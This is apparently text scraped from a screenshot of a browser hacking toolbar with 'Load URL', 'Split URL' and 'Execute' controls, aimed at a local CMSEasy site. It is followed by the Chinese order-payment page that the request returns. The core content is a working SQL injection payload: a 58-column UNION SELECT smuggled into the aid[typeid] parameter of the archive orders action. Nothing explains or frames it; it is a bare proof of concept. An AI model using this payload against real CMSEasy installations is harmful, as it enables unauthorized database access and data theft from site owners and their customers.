 Load URL
Split URL
Execute
http://localhost/cmseasy/uploads/index.php?case=archive&act=orders&aid[typeid`%3D0%20UNION SELECT/**
/1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,28,29,30,31,32,33,34,35,36,37,38,39,40,41,42,43,44,45,46,47,48,49,50,51,52,53,54,55,56,57,58 from dual%23]=1
Enable Post data Enable Referrer
在线支付
产品名称: 企业文化
产品价格: 元
订购数量: 1 可填写1至多个整数的数量。
订购总价: NaN
单位名称: 请填写公司名称或者个人姓名
联系电话: 例如: 86-0731-88855699-01
详细地址:
邮政编码:
payment: 暂无支付方式，请填写订单后与管理员联系！